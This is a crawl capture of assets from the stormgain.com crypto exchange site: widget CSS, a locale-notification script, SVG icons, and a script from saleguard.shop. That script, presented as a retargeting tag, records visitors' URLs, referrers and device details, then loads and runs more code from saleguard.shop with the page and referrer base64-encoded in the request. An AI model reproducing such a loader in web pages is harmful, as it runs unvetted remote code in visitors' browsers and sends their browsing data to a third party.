.gtp_widget{margin:20px auto;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;width:100%;max-width:460px;min-width:320px;padding:20px 25px 25px;box-sizing:border-box;border-radius:15px;background:#23282e;color:#fff;font-family:IBM Plex Sans,Roboto,sans-serif;font-size:18px;line-height:1.33333;font-weight:300}@media screen and (max-width:768px){.gtp_widget{padding:15px 20px}}@media screen and (max-width:500px){.gtp_widget{border-radius:0}}.gtp_title{margin-block-end:10px;text-align:center;font-size:30px;font-family:Neue Machina,Roboto,sans-serif;font-weight:600;line-height:36px}@media screen and (max-width:500px){.gtp_title{text-align:left;font-size:22px;line-height:28px}}.gtp_instrument{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-block-end:10px}.gtp_instrument__icon{width:35px;height:35px;position:relative;margin-inline-end:12px}.gtp_instrument__icon:after,.gtp_instrument__icon:before{content:"";width:25px;height:25px;position:absolute;background-position:50%;background-repeat:no-repeat;background-size:contain}.gtp_instrument__icon:before{top:0;left:0;z-index:1}[data-code^=BTC] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23f7931a' r='50'/%3E%3Cpath d='M73.191 39.619a12.58 12.58 0 00-7.522-6.108l-1.862-.556 2.609-8.755-6.692-1.994-2.607 8.757-5.713-1.7 2.609-8.757-1.612-.48-6.495-1.932-2.512 8.441-7.913-2.357-2.234 7.5 7.913 2.357-8.13 27.299-7.913-2.357-2.234 7.502 7.913 2.355-2.122 7.125 1.602.475 6.495 1.936 2.216-7.441 5.727 1.706-2.216 7.439 6.664 1.987 2.216-7.442 1.875.558c1.177.352 2.398.532 3.626.534a12.589 12.589 0 006.008-1.533 12.58 12.58 0 006.11-7.52c.976-3.28.578-6.816-1.102-9.797a12.62 12.62 0 006.283-7.604 12.577 12.577 0 00-.987-9.638zm-6.303 3.411a5.457 5.457 0 01.433 4.182 5.503 5.503 0 01-6.834 3.699l-14.079-4.195 3.135-10.531 14.081 4.194a5.464 5.464 0 013.264 2.651zm-4.751 21.581a5.455 5.455 0 01-2.651 3.266 5.457 5.457 0 01-4.182.433l-14.081-4.192 3.136-10.534 14.08 4.194a5.499 5.499 0 013.7 6.833z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=BCH] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%238ac072' r='50'/%3E%3Cpath d='M59.059 25.606a12.57 12.57 0 00-9.653.84l-1.725.897-4.216-8.106-6.195 3.223 4.217 8.106-5.288 2.75-4.217-8.106-1.482.769-6.012 3.127 4.064 7.814-7.325 3.809 3.612 6.942 7.327-3.807 13.142 25.268-7.327 3.811 3.612 6.944 7.325-3.811 3.425 6.595 1.485-.771 6.011-3.127-3.582-6.887 5.3-2.756 3.582 6.885 6.168-3.209-3.581-6.885 1.736-.903a12.72 12.72 0 002.98-2.141 12.603 12.603 0 003.251-5.278 12.587 12.587 0 00-.842-9.656 12.617 12.617 0 00-7.603-6.271 12.628 12.628 0 00-.773-9.835 12.58 12.58 0 00-7.416-6.231zm-2.157 6.834a5.444 5.444 0 013.223 2.705 5.502 5.502 0 01-2.339 7.407l-13.034 6.779-5.07-9.748 13.034-6.779a5.44 5.44 0 014.182-.362zm11.597 18.809c.677 1.291.808 2.8.365 4.19a5.461 5.461 0 01-2.704 3.223l-13.033 6.779-5.071-9.748 13.034-6.779a5.498 5.498 0 017.405 2.333z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=ETH] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' r='50' fill='%23497391'/%3E%3Cpath d='M27.861 56.193l21.444-44.175v55.466zM72.139 56.197l-21.52 11.281v-55.48zM27.861 57.818l21.444 10.738v17.266zM72.139 57.818L50.619 85.82V68.554z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=LTC] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23b6b7ba' r='50'/%3E%3Cpath d='M45.945 62.784l2.141-15.393 13.518-9.728V28.33l-12.073 8.687 2.481-17.795H37.24l-3.169 28.921-9.405 6.768v9.342l8.295-5.971-1.781 16.245h48.336V62.784z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=XRP] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23266ba6' r='50'/%3E%3Cpath d='M60.798 55.498c-.675 0-1.348.05-2.015.151a7.894 7.894 0 01-3.36-6.159 7.28 7.28 0 012.226-4.708c.921.196 1.859.295 2.8.295 7.435 0 13.462-6.027 13.463-13.461 0-7.436-6.027-13.464-13.463-13.465-7.435.001-13.463 6.029-13.463 13.465a13.403 13.403 0 003.447 8.99 5.937 5.937 0 01-2.216 4.176 12.859 12.859 0 01-6.902.818 13.466 13.466 0 00-12.526-8.529c-7.436.001-13.464 6.03-13.463 13.467 0 7.435 6.028 13.462 13.463 13.461a13.464 13.464 0 0012.921-9.684 7.856 7.856 0 015.621.566 9.643 9.643 0 012.498 6.271 13.399 13.399 0 00-2.498 7.806c0 7.436 6.027 13.463 13.463 13.463 7.435 0 13.463-6.027 13.463-13.463-.001-7.433-6.026-13.458-13.459-13.46z' fill='%23fff'/%3E%3C/svg%3E")}.gtp_instrument__icon:after{bottom:0;right:0;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231BA27A' d='M100 50c0 24.484-17.598 44.857-40.837 49.161A50.098 50.098 0 0150 100c-3.441 0-6.8-.347-10.045-1.01C17.155 94.341 0 74.174 0 50c0-13.328 5.216-25.443 13.72-34.404.492-.52.996-1.029 1.511-1.527C24.229 5.359 36.488 0 50 0c13.512 0 25.772 5.359 34.77 14.069.212.204.422.413.63.621C94.423 23.733 100 36.216 100 50z'/%3E%3Cpath fill='%23F0EFEB' d='M55.864 40.779v-7.092h16.788V22.656H26.785v11.031h16.788v7.119c-13.561.689-23.719 3.516-23.719 6.898 0 3.382 10.158 6.208 23.719 6.898v22.099c2.076.422 4.225.643 6.427.643 2.003 0 3.964-.183 5.864-.534V54.629c13.842-.639 24.283-3.496 24.283-6.925s-10.441-6.286-24.283-6.925zM50 52.063c-15.126 0-27.388-2.267-27.388-5.063 0-2.387 8.936-4.389 20.961-4.923v8.109a43.333 43.333 0 0012.291 0v-8.133c12.308.497 21.523 2.522 21.523 4.947 0 2.796-12.262 5.063-27.387 5.063z'/%3E%3C/svg%3E")}.gtp_instrument__item{flex-grow:1}.gtp_instrument__name{font-weight:500}.gtp_instrument__code{color:#9fa9b0;font-size:14px}.gtp_instrument__quote{text-align:right}.gtp_instrument__price{font-weight:500}.gtp_instrument__change{font-size:14px;line-height:20px}.gtp_instrument__change:after{content:"%"}.gtp_instrument__change:empty:after{content:"—"}.gtp_instrument__change--green{color:#00d75b}.gtp_instrument__change--red{color:#d44c4c}.gtp_game{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;position:relative}.gtp_game--up{background:linear-gradient(180deg,rgba(0,214,100,.2),rgba(0,214,100,0) 30%)}.gtp_game--down{background:linear-gradient(180deg,rgba(255,80,80,.2),rgba(255,80,80,0) 30%)}.gtp_chart{flex-shrink:1;width:100%;padding-inline-end:10px}.gtp_chart svg{max-width:100%;overflow:visible}.gtp_actions{flex-shrink:0;flex-basis:130px}@media screen and (max-width:768px){.gtp_actions{font-size:16px}}@media screen and (max-width:500px){.gtp_actions{font-size:14px;flex-basis:120px}}.gtp_btn-down,.gtp_btn-up{width:100%;margin:16px 0;padding:12px 15px;box-sizing:border-box;border-radius:48px;color:#000;text-align:center;cursor:pointer;white-space:nowrap}@media screen and (max-width:500px){.gtp_btn-down,.gtp_btn-up{padding:8px 5px}}.gtp_btn-up{background-color:#00d664}.gtp_btn-down{background-color:#ff5050}.gtp_btn-down:after,.gtp_btn-up:after{content:"";width:15px;height:15px;display:inline-block;margin-inline-start:8px;vertical-align:baseline;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 0v2h6.59L0 13.59 1.41 15 13 3.41V10h2V0H5z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain}.gtp_btn-down:after{transform:rotate(90deg)}.gtp_countdown{text-align:center;font-size:42px;font-family:Neue Machina,Roboto,sans-serif;font-weight:600;line-height:48px}@media screen and (max-width:500px){.gtp_countdown{font-size:37px}}.gtp_countdown--up{color:#00d664}.gtp_countdown--down{color:#ff5050}.gtp_close,.gtp_close_btn{text-align:center}.gtp_close_btn{border:1px solid transparent;display:block;padding:3px 5px 5px;border-radius:48px;font-size:14px;line-height:20px;cursor:pointer}.gtp_close_btn--up{border-color:#00d664;color:#00d664}.gtp_close_btn--down{border-color:#ff5050;color:#ff5050}.gtp_refresh-container{margin-block-start:10px;line-height:0}.gtp_refresh{display:inline-block;padding:2px 12px 5px;border:1px solid #00d664;border-radius:48px;color:#00d664;font-size:18px;font-family:IBM Plex Sans,Roboto,sans-serif;line-height:24px;font-weight:500;text-align:center;cursor:pointer}@media screen and (max-width:500px){.gtp_refresh{font-size:14px}}.gtp_refresh:after{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin-inline-start:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.64 2.35A7.958 7.958 0 007.99 0C3.57 0 0 3.58 0 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08a5.99 5.99 0 01-5.65 4c-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L8.99 7h7V0l-2.35 2.35z' fill='%2300D664'/%3E%3C/svg%3E")}.gtp_actions .gtp_refresh{border:0}.gtp_actions .gtp_refresh:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.64 2.35A7.958 7.958 0 007.99 0C3.57 0 0 3.58 0 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08a5.99 5.99 0 01-5.65 4c-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L8.99 7h7V0l-2.35 2.35z'/%3E%3C/svg%3E")}.gtp_actions .gtp_refresh,.gtp_final-tip{position:absolute;left:50%;bottom:0;transform:translate(-50%);padding:12px 24px;background-color:#00d664;border-radius:48px;box-shadow:0 0 100px rgba(0,0,0,.5);color:#000;font-family:IBM Plex Sans,Roboto,sans-serif;font-weight:500;font-size:18px;line-height:24px;text-decoration:none;white-space:nowrap}.gtp_final-tip:after{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin-inline-start:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 0v2h6.59L0 13.59 1.41 15 13 3.41V10h2V0H5z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;transform:rotate(45deg)}@media screen and (max-width:500px){.gtp_actions .gtp_refresh,.gtp_final-tip{padding:10px 20px;font-size:14px}}


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/locale-notification.js?swvkci
body_size: 1050
content:
"use strict";!function(){var e={notificationKey:"localeNotification",cookieName:"Drupal.visitor.user_lang",hideTimeout:3e4,showDelay:4e3,supportedCountries:{JOR:"ar",OMN:"ar",QAT:"ar",BHR:"ar",SAU:"ar",MAU:"ar",COM:"ar",TUR:"tr",RUS:"ru",UKR:"uk",ARG:"es-es",CHL:"es-es",COL:"es-es",CRI:"es-es",DOM:"es-es",ECU:"es-es",SLV:"es-es",GTM:"es-es",HND:"es-es",MEX:"es-es",PAN:"es-es",PRY:"es-es",PER:"es-es",PRI:"es-es",URY:"es-es",VNM:"vi"},supportedLanguages:{tr:"tr",vi:"vi",ru:"ru",uk:"uk",ar:"ar"}},t={uk:{message:"Сайт та всі послуги StormGain доступні також українською мовою.",buttonText:"Перейти"},ru:{message:"Сайт и все услуги StormGain также доступны на русском языке.",buttonText:"Перейти"},"es-es":{message:"El sitio y todos los servicios de StormGain también están disponibles en español.",buttonText:"Ir"},tr:{message:"StormGain'in web sitesi ve tüm hizmetleri Türkçe olarak da mevcuttur.",buttonText:"Geç"},vi:{message:"Website và tất cả các dịch vụ của StormGain cũng có sẵn bằng tiếng Việt.",buttonText:"Chuyển tới"},ar:{message:"الموقع وجميع خدمات StormGain متاحة أيضاً باللغة العربية.",buttonText:"انتقل"}},o=document.getElementById("locale-popup");if(o&&!localStorage.getItem(e.notificationKey)){var s=o.querySelector(".close-btn"),i=o.querySelector("a"),n=o.querySelector(".notification-text"),a=o.querySelector(".locale-btn"),r=document.documentElement.lang;document.addEventListener("DOMContentLoaded",function(){var c=new MutationObserver(function(l){l.forEach(function(l){var m,d,g,b,y,p,v;"attributes"===l.type&&"data-iso3"===l.attributeName&&(c.disconnect(),g=document.body.getAttribute("data-iso3"),b=2===(m="; ".concat(document.cookie).split("; ".concat(e.cookieName,"="))).length?m.pop().split(";").shift().toLowerCase():null,y=e.supportedCountries[g],p=e.supportedLanguages[b],v=null,r!==y&&(y&&r!==y?v=y:p&&r!==p&&(v=p),v&&(function(e){var o=t[e];n.textContent=o.message,a.textContent=o.buttonText,i.href="/"+e}(v),"ar"===v&&(o.style.direction="rtl",o.style.textAlign="right"),d=function(){u(!1),localStorage.setItem(e.notificationKey,"true")},s.onclick=d,i.onclick=d,setTimeout(function(){u(!1)},e.hideTimeout),setTimeout(function(){return u(!0)},e.showDelay))))})});c.observe(document.body,{attributes:!0})})}function u(e){e?o.classList.remove("hide"):(o.classList.add("hide"),setTimeout(function(){o.style.opacity="0",o.style.visibility="hidden"},250))}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025
body_size: 499
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.7193 1.7031C20.1186 1.3083 20.802 1.52029 20.9017 2.06987L21.1665 3.53046L22.6437 3.79236C23.1993 3.8909 23.4138 4.56667 23.0146 4.96146L21.4897 6.46927C22.5651 8.09723 23.1903 10.0424 23.1903 12.1319C23.1903 17.8581 18.4959 22.5 12.7051 22.5C6.91434 22.5 2.21997 17.8581 2.21997 12.1319C2.21997 6.40585 6.91434 1.76392 12.7051 1.76392C14.6952 1.76392 16.5558 2.31211 18.1407 3.26413L19.7193 1.7031ZM19.9124 3.14142L18.5389 4.49952L18.8136 5.85717L20.1865 6.12871L21.56 4.7706L20.6417 4.6078C20.3539 4.55676 20.1286 4.33401 20.077 4.04943L19.9124 3.14142ZM20.6194 7.26236C21.5104 8.67533 22.0253 10.3442 22.0253 12.1319C22.0253 17.2219 17.8525 21.348 12.7051 21.348C7.55776 21.348 3.38499 17.2219 3.38499 12.1319C3.38499 7.04209 7.55776 2.91593 12.7051 2.91593C14.4022 2.91593 15.9934 3.36445 17.3639 4.14815C17.3312 4.25537 17.3247 4.37045 17.3476 4.48362L17.7243 6.34548L15.5577 8.48783C14.7694 7.88355 13.7797 7.52393 12.7051 7.52393C10.1314 7.52393 8.04506 9.58703 8.04506 12.1319C8.04506 14.6768 10.1314 16.74 12.7051 16.74C15.2787 16.74 17.3652 14.6768 17.3652 12.1319C17.3652 11.0648 16.9983 10.0824 16.3826 9.30135L18.7002 7.00958L20.2026 7.3067C20.345 7.33485 20.4903 7.31817 20.6194 7.26236ZM14.725 9.31118L12.3015 11.7077C12.0741 11.9327 12.0741 12.2972 12.3015 12.5222C12.5289 12.7472 12.8978 12.7472 13.1253 12.5222L15.5503 10.1243C15.9595 10.6902 16.2002 11.3833 16.2002 12.1319C16.2002 14.0407 14.6355 15.5879 12.7051 15.5879C10.7748 15.5879 9.21005 14.0407 9.21005 12.1319C9.21005 10.2232 10.7748 8.67593 12.7051 8.67593C13.4576 8.67593 14.1546 8.91113 14.725 9.31118Z" fill="#40C4FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-telegram.svg
body_size: 58
content:
<svg height="88" viewBox="0 0 100 88" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m1.767 42.2 23.037 8.603 8.935 28.674c.574 1.828 2.808 2.504 4.301 1.303l12.835-10.466c1.342-1.105 3.263-1.16 4.666-.133l23.167 16.836c1.592 1.17 3.861.304 4.269-1.629l16.967-81.657c.42-2.057-1.543-3.798-3.535-3.134-.033.011-.066.023-.098.035l-94.577 36.501c-1.945.749-2.351 3.322-.731 4.633.229.185.487.332.764.434zm30.535 4.021 45.038-27.723c.501-.325 1.165.015 1.196.611.013.237-.085.468-.264.624l-37.169 34.569c-1.301 1.216-2.148 2.839-2.402 4.601l-1.267 9.368c-.086.889-1.102 1.352-1.829.833-.225-.161-.386-.398-.452-.667l-4.849-17.1c-.55-1.96.265-4.047 1.998-5.116z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://saleguard.shop/app.js
body_size: 1301
content:
(function () {
    if (window.__tagNamespace && window.__tagNamespace.isLoaded) return;
    window.__tagNamespace = window.__tagNamespace || {};
    window.__tagNamespace.isLoaded = true;
  
    var __memStore = {};
    function __hasLocalStorage() {
      try {
        var k = '__tag__test__' + Math.random();
        window.localStorage.setItem(k, k);
        window.localStorage.removeItem(k);
        return true;
      } catch (e) { return false; }
    }
    function __cookieSet(name, value, maxAgeMs) {
      try {
        var parts = [encodeURIComponent(name) + '=' + encodeURIComponent(value)];
        if (maxAgeMs && maxAgeMs > 0) parts.push('Max-Age=' + Math.floor(maxAgeMs / 1000));
        parts.push('Path=/');
        if (location.protocol === 'https:') parts.push('Secure');
        parts.push('SameSite=Lax');
        document.cookie = parts.join('; ');
        return true;
      } catch (e) { return false; }
    }
    function __cookieGet(name) {
      try {
        var m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + '=([^;]*)'));
        return m ? decodeURIComponent(m[1]) : null;
      } catch (e) { return null; }
    }
    function __cookieRemove(name) { try { __cookieSet(name, '', -1); } catch (e) {} }
  
    var __useLocal = __hasLocalStorage();
    var __storage = {
      getItem: function (k) {
        try {
          if (__useLocal) return window.localStorage.getItem(k);
          var v = __cookieGet(k);
          if (v !== null) return v;
          return __memStore[k] || null;
        } catch (e) { return null; }
      },
      setItem: function (k, v, ttlMs) {
        try {
          if (__useLocal) { window.localStorage.setItem(k, v); return; }
          if (!__cookieSet(k, v, ttlMs || (365*24*60*60*1000))) { __memStore[k] = v; }
        } catch (e) { __memStore[k] = v; }
      },
      removeItem: function (k) {
        try {
          if (__useLocal) { window.localStorage.removeItem(k); }
          __cookieRemove(k);
          delete __memStore[k];
        } catch (e) {}
      }
    };
    function __safeParse(str, fallback) { try { return str ? JSON.parse(str) : fallback; } catch (e) { return fallback; } }
    function __safeStringify(obj) { try { return JSON.stringify(obj); } catch (e) { return '[]'; } }
  
    var __tag_retargetingConfig = {
      id: 'RTG-KX7YM2D120445',
      maxStorageEntries: 100,
      storageKey: '__tag_offRD',
      sessionTimeout: 15 * 24 * 60 * 60 * 1000
    };
    var __tag_sessionData = {
      id: __tag_retargetingConfig.id,
      pageUrl: location.href,
      referrerUrl: document.referrer || '',
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      language: navigator.language,
      screenWidth: (window.screen && window.screen.width) || null,
      screenHeight: (window.screen && window.screen.height) || null
    };
    function __tag_storeSessionData(data) {
      var existing = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      existing.push(data);
      if (existing.length > __tag_retargetingConfig.maxStorageEntries) {
        existing.splice(0, existing.length - __tag_retargetingConfig.maxStorageEntries);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(existing), __tag_retargetingConfig.sessionTimeout);
    }
    function __tag_clearOldSessions() {
      var list = __safeParse(__storage.getItem(__tag_retargetingConfig.storageKey), []);
      var now = Date.now();
      var kept = [];
      for (var i = 0; i < list.length; i++) {
        var t = Date.parse(list[i] && list[i].timestamp) || 0;
        if (now - t < __tag_retargetingConfig.sessionTimeout) kept.push(list[i]);
      }
      __storage.setItem(__tag_retargetingConfig.storageKey, __safeStringify(kept), __tag_retargetingConfig.sessionTimeout);
    }
  
    var __tag_firstVisitKey = '__tag_firstVisitTimestamp';
    var __tag_ableToRetargetingKey = '__tag_ableToRetargeting';
    var __tag_daysMs = 7 * 24 * 60 * 60 * 1000;
  
    var __tag_firstVisit = __storage.getItem(__tag_firstVisitKey);
    var __tag_now = Date.now();
    if (!__tag_firstVisit) {
      __storage.setItem(__tag_firstVisitKey, String(__tag_now), 365*24*60*60*1000);
    } else {
      var __tag_firstVisitTime = parseInt(__tag_firstVisit, 10) || 0;
      if (__tag_now - __tag_firstVisitTime >= __tag_daysMs) {
        __storage.setItem(__tag_ableToRetargetingKey, '1', 365*24*60*60*1000);
      } else {
        __storage.setItem(__tag_ableToRetargetingKey, '0', 365*24*60*60*1000);
      }
    }
  
    __tag_clearOldSessions();
    __tag_storeSessionData(__tag_sessionData);
  
    function __tag_displayRetargetingData() {}
    try {
      var s = document.createElement('script');
      s.async = true;
      s.src='https://saleguard.shop/campaigns.js?fpid=' + btoa(document.URL) + '&r='+btoa(document.referrer);
      document.head.appendChild(s);
    } catch (e) {}
    __tag_displayRetargetingData();
  })();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/sites/default/files/card/mining_icon.svg
body_size: 1965
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="48" rx="24" fill="#08203C"/>
<path opacity="0.2" d="M36.25 18.0117H34.5V16.5352C34.5 16.0517 34.1084 15.6602 33.625 15.6602H30.8359V12.2148C30.8359 11.7314 30.4444 11.3398 29.9609 11.3398H18.0391C17.5556 11.3398 17.1641 11.7314 17.1641 12.2148V15.6602H14.375C13.8916 15.6602 13.5 16.0517 13.5 16.5352V18.0117H11.75C11.0254 18.0117 10.4375 18.5996 10.4375 19.3242V32.9961C10.4375 33.7207 11.0254 34.3086 11.75 34.3086H13.5V35.7852C13.5 36.2686 13.8916 36.6602 14.375 36.6602H33.625C34.1084 36.6602 34.5 36.2686 34.5 35.7852V34.3086H36.25C36.9746 34.3086 37.5625 33.7207 37.5625 32.9961V19.3242C37.5625 18.5996 36.9746 18.0117 36.25 18.0117Z" fill="#13DA5A"/>
<path d="M37.5625 19.3242V32.9961C37.5625 33.7207 36.9746 34.3086 36.25 34.3086H34.5V18.0117H36.25C36.9746 18.0117 37.5625 18.5996 37.5625 19.3242Z" fill="#101A31"/>
<path d="M29.3752 20.785C26.4086 17.8183 21.5957 17.814 18.6248 20.785C15.6581 23.7516 15.6538 28.5645 18.6248 31.5354C21.5914 34.5021 26.4043 34.5064 29.3752 31.5354C32.3419 28.5688 32.3462 23.7559 29.3752 20.785Z" fill="#101A31"/>
<path d="M13.5 18.0117V34.3086H11.75C11.0254 34.3086 10.4375 33.7207 10.4375 32.9961V19.3242C10.4375 18.5996 11.0254 18.0117 11.75 18.0117H13.5Z" fill="#101A31"/>
<path d="M36.25 17.5742H34.9375V16.5352C34.9375 15.8114 34.3487 15.2227 33.625 15.2227H17.6016V12.2148C17.6016 11.9736 17.7978 11.7773 18.0391 11.7773H29.9609C30.2022 11.7773 30.3984 11.9736 30.3984 12.2148V14.1836C30.3984 14.4252 30.5943 14.6211 30.8359 14.6211C31.0775 14.6211 31.2734 14.4252 31.2734 14.1836V12.2148C31.2734 11.4911 30.6847 10.9023 29.9609 10.9023H18.0391C17.3153 10.9023 16.7266 11.4911 16.7266 12.2148V15.2227H14.375C13.6513 15.2227 13.0625 15.8114 13.0625 16.5352V17.5742H11.75C10.785 17.5742 10 18.3593 10 19.3242V32.9961C10 33.9611 10.785 34.7461 11.75 34.7461H13.0625V35.7852C13.0625 36.5089 13.6513 37.0977 14.375 37.0977H33.625C34.3487 37.0977 34.9375 36.5089 34.9375 35.7852V34.7461H36.25C37.215 34.7461 38 33.9611 38 32.9961V19.3242C38 18.3593 37.215 17.5742 36.25 17.5742ZM11.75 33.8711C11.2675 33.8711 10.875 33.4786 10.875 32.9961V19.3242C10.875 18.8417 11.2675 18.4492 11.75 18.4492H13.0625V33.8711H11.75ZM34.0625 35.7852C34.0625 36.0264 33.8662 36.2227 33.625 36.2227H14.375C14.1338 36.2227 13.9375 36.0264 13.9375 35.7852C13.9375 34.7916 13.9375 18.146 13.9375 16.5352C13.9375 16.2939 14.1338 16.0977 14.375 16.0977H33.625C33.8662 16.0977 34.0625 16.2939 34.0625 16.5352V35.7852ZM37.125 32.9961C37.125 33.4786 36.7325 33.8711 36.25 33.8711H34.9375V18.4492H36.25C36.7325 18.4492 37.125 18.8417 37.125 19.3242V32.9961Z" fill="#13DA5A"/>
<path d="M22.8516 12.3242C22.61 12.3242 22.4141 12.5201 22.4141 12.7617V14.1836C22.4141 14.4252 22.61 14.6211 22.8516 14.6211H25.1484C25.39 14.6211 25.5859 14.4252 25.5859 14.1836V12.7617C25.5859 12.5201 25.39 12.3242 25.1484 12.3242H22.8516ZM24.7109 13.7461H23.2891V13.1992H24.7109V13.7461Z" fill="white"/>
<path d="M27.2266 12.3242H27.0625C26.8209 12.3242 26.625 12.5201 26.625 12.7617C26.625 13.0033 26.8209 13.1992 27.0625 13.1992H27.2266C27.4682 13.1992 27.6641 13.0033 27.6641 12.7617C27.6641 12.5201 27.4682 12.3242 27.2266 12.3242Z" fill="white"/>
<path d="M27.2266 13.7461H27.0625C26.8209 13.7461 26.625 13.942 26.625 14.1836C26.625 14.4252 26.8209 14.6211 27.0625 14.6211H27.2266C27.4682 14.6211 27.6641 14.4252 27.6641 14.1836C27.6641 13.942 27.4682 13.7461 27.2266 13.7461Z" fill="white"/>
<path d="M20.9375 12.3242H20.7734C20.5318 12.3242 20.3359 12.5201 20.3359 12.7617C20.3359 13.0033 20.5318 13.1992 20.7734 13.1992H20.9375C21.1791 13.1992 21.375 13.0033 21.375 12.7617C21.375 12.5201 21.1791 12.3242 20.9375 12.3242Z" fill="white"/>
<path d="M20.9375 13.7461H20.7734C20.5318 13.7461 20.3359 13.942 20.3359 14.1836C20.3359 14.4252 20.5318 14.6211 20.7734 14.6211H20.9375C21.1791 14.6211 21.375 14.4252 21.375 14.1836C21.375 13.942 21.1791 13.7461 20.9375 13.7461Z" fill="white"/>
<path d="M30.8085 23.9247C30.8199 23.9596 30.8312 23.9946 30.842 24.0297C30.9139 24.2606 31.1593 24.3892 31.3898 24.3174C31.6205 24.2456 31.7493 24.0004 31.6775 23.7697C31.6653 23.7305 31.6528 23.6913 31.64 23.6523C31.5648 23.4227 31.3176 23.2975 31.0881 23.3728C30.8585 23.448 30.7333 23.6951 30.8085 23.9247Z" fill="white"/>
<path d="M32.0285 25.7455C32.0162 25.5042 31.8109 25.319 31.5693 25.3308C31.328 25.3431 31.1424 25.5487 31.1546 25.79C31.2507 27.6696 30.6127 29.4933 29.363 30.9044L27.5414 29.0828C28.9454 27.3845 28.9447 24.9347 27.5414 23.2374L29.3654 21.4133C29.7165 21.8099 30.0273 22.2481 30.2881 22.7244C30.4042 22.9363 30.67 23.0141 30.882 22.898C31.0939 22.7819 31.1716 22.516 31.0555 22.3041C30.7543 21.7539 30.3938 21.2486 29.9854 20.7934L30.7898 19.989C30.9607 19.8181 30.9607 19.5411 30.7898 19.3703C30.6189 19.1994 30.3419 19.1994 30.1711 19.3703L29.3667 20.1747C26.324 17.448 21.7041 17.4242 18.6361 20.1776L17.8288 19.3703C17.658 19.1994 17.381 19.1994 17.2101 19.3703C17.0392 19.5412 17.0392 19.8182 17.2101 19.989L18.0174 20.7963C15.2741 23.853 15.2757 28.4691 18.0174 31.5239L17.2101 32.3312C16.9337 32.6076 17.1332 33.0781 17.5195 33.0781C17.7558 33.0781 17.7738 33.005 18.6362 32.1426C21.6928 34.886 26.3089 34.8843 29.3638 32.1426C30.2196 32.9985 30.2411 33.0781 30.4804 33.0781C30.8666 33.0781 31.0663 32.6077 30.7898 32.3312L29.9825 31.5239C31.361 29.9879 32.1402 27.9424 32.0285 25.7455ZM26.9188 28.4602L24.6187 26.1601L26.9188 23.86C27.9752 25.1977 27.9956 27.0968 26.9188 28.4602ZM23.3813 26.1601L21.0812 28.4602C20.0232 27.1205 20.0058 25.2217 21.0812 23.86L23.3813 26.1601ZM21.6999 23.2413C23.0376 22.1849 24.9366 22.1645 26.3001 23.2413L24 25.5415L21.6999 23.2413ZM24 26.7788L26.3001 29.0789C24.9624 30.1353 23.0633 30.1557 21.6999 29.0789L24 26.7788ZM28.7466 20.7948L26.9227 22.6187C25.2244 21.2147 22.7746 21.2154 21.0773 22.6187L19.2557 20.7971C21.9646 18.398 26.0316 18.3943 28.7466 20.7948ZM18.637 21.4158L20.4586 